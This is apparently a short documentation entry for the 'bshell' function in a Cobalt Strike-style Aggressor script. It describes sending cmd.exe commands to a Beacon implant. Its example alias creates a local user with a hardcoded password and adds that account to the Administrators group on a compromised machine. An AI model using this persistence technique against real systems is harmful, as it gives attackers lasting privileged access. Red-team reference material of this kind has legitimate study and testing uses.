 bshell
Ask Beacon to run a command with cmd.exe
Arguments
$1 - the id for the beacon. This may be an array or a single ID.
$2 - the command and arguments to run
Example
alias adduser {
bshell($1, "net user $2 B00gyW00gy1234! /ADD");
bshell($1, "net localgroup \"Administrators\" $2 /ADD");
}
灼剑安全团队